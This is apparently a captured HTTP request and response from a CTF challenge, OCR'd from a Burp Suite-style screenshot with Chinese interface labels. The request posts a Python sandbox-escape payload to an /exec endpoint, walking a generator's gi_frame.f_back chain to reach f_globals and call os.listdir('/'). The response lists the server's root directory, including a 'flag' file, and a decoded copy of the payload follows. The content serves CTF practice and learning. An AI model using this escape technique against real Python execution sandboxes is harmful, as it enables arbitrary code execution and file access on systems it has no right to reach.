 请求
美化 Raw Hex \n
1 POST /exec HTTP/1.1
2 Host: ihdu.hgame.vidar.club:40923
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ihdu.hgame.vidar.club:40923/exec
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 192
10 Origin: http://ihdu.hgame.vidar.club:40923
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=
a%3d(a.gi_frame.f_back.f_back.f_back%20for%20i%20in%20%5b1%5d)%0d%0aprint(a)%0d%0aa%3d
%5bx%20for%20x%20in%20a%5d%5b0%5d.f_globals%5b'sys'%5d.modules%5b'os'%5d.listdir('%2f'
)%0d%0aprint(a)
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Fri, 10 Oct 2025 16:26:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 205
6 Connection: close
7
8 <generator object <genexpr>
at 0x7f8832ec5c10>
9 ['sbin', 'proc', 'lib', 'home', 'run', 'var', 'bin', 'mnt', 'etc', 'usr', 'tmp',
'srv', 'media', 'sys', 'lib64', 'dev', 'root', 'opt', 'boot', 'flag', 'app']
10
Inspector
选择 187 (0xbb)
选中文本
a%3d(a.gi_frame.f_back.f_back.f_back%20for%2
0i%20in%20%5b1%5d)%0d%0aprint(a)%0d%0aa%3d%5
bx%20for%20x%20in%20a%5d%5b0%5d.f_globals%5b
'sys'%5d.modules%5b'os'%5d.listdir('%2f')%0d
%0aprint(a)
解码: URL编码
a=(a.gi_frame.f_back.f_back.f_back for i in
[1]) \r \n
print(a) \r \n
a=[x for x in a][0].f_globals['sys'].modules
['os'].listdir('/') \r \n
print(a)
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 5